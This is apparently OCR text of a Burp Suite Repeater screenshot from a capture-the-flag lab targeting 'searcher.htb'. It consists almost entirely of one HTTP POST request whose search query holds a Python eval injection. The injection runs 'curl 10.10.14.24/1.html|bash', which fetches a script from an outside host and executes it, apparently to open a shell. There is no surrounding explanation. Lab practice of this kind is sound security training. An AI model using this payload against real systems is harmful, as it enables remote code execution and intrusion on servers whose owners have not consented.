 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://searcher.htb ?
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /search HTTP/1.1
Host: searcher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://searcher.htb
Connection: close
Referer: http://searcher.htb/
Upgrade-Insecure-Requests: 1
engine=Audible&query='%2beval('__import__("os").system("curl
10.10.14.24/1.html|bash")')%2b'
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting